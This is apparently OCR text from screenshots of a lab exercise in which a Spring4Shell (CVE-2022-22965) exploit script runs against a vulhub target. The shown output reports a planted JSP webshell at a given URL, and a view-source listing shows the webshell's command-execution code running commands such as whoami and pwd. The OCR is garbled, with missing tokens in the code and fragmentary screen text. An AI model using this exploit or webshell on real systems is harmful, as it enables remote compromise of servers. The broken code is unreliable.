 (root💀kali)-[/pentest/target/vulhub/spring/CVE-2022-22965]
# python3 exp.py -u http://192.168.18.30:8080
POST请求开始getshell
地址http://192.168.18.30:8080/不存在该漏洞！！
GET请求开始getshell
正在写入shell!!!!!
漏洞存在，shell地址为:http://192.168.18.30:8080/tomcatwar1234.jsp?pwd=j&cmd=whoami
File Actions Edit View Help
root@kali: /pentest/intelligence-gathering/xray root@kali: /pentest/tool/burpsuitepro
(root💀kali)-[/pentest/target/vulhub/spring/CVE-2022-22965]
/pentest/intelligence-gathering/xray
#
192.168.18.30 http://192.168 XRay Report 404 | Page XRay Report 隔壁小栈 XRay Report 192.168.18.30 192.168.18.30 http://192.1
view-source:http://192.168.18.30:8080/tomcatwar1234.jsp?pwd=j&cmd=pwd
1 /usr/local/tomcat
2
3 //
4 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1;
5 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1;
6 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1;
7 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1;
8